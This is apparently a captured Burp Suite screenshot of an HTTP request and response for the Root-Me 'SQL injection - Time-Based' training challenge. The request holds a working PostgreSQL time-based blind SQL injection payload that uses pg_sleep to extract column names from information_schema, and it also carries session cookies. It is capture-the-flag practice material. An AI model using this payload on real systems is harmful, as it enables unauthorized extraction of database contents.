 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+(substr((select+column_name+from+information_schema.c
olumns+limit+1),1,1)=chr(105))+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 10 Apr 2022 19:18:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (9)
Done 1,078 bytes | 2,273 millis